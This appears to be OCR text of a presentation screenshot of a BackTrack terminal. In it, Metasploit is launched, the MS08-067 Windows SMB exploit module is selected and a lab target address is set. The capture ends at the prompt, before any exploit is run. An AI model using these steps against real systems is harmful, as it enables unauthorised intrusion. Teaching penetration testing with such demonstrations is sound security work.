 root@bt: ~
File Edit View Terminal Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 926 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > search ms08_067
Matching Modules
================
Name Disclosure Date Rank Descript
ion
---- --------------- ---- --------
---
exploit/windows/smb/ms08_067_netapi 2008-10-28 00:00:00 UTC great Microsof
t Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 172.16.1.73
RHOST => 172.16.1.73
msf exploit(ms08_067_netapi) >
<< back | track